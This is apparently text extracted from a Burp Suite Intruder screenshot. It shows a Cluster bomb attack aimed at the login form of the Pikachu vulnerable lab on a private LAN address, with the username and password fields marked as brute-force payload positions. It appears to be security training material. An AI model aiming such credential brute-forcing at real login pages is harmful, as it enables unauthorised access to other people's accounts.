 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
Host: 192.168.199.111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.111/pikachu/vul/burteforce/bf_form.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Connection: close
Cookie: PHPSESSID=290d30c082ee2f378485206521948574
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
username=§admin§&password=§admin§&submit=Login
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 689